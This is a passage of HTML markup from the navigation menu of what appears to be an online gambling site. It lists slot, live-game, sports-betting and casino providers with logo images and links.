                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/eagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://shopnhatchatluong.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://shopnhatchatluong.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://shopnhatchatluong.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

